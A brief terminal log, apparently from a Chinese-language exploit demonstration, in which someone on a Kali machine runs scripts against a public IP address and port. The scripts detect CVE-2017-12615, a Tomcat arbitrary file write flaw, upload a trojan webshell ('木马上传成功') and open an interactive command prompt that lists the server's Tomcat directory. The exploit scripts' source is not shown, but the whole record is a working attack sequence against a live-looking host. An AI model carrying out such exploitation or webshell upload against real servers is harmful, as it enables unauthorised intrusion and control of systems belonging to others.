 kali@kali:~/Test$ python3 aaa.py -u 106.15.50.112 -p 18082
[-] 106.15.50.112:18082 连接失败
kali@kali:~/Test$ python3 aaa.py -u 106.15.50.112 -p 18082
[-] 106.15.50.112:18082 连接失败
kali@kali:~/Test$ python3 aaa.py -u http://106.15.50.112 -p 18082
[+] http://106.15.50.112:18082 存在CVE-2017-12615 Tomcat 任意文件读写漏洞
kali@kali:~/Test$ python3 bbb.py -u http://106.15.50.112 -p 18082
[*] 目标地址:http://106.15.50.112:18082
[+] 木马上传成功
输入执行命令(quit退出):
>>>ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
>>>ls -R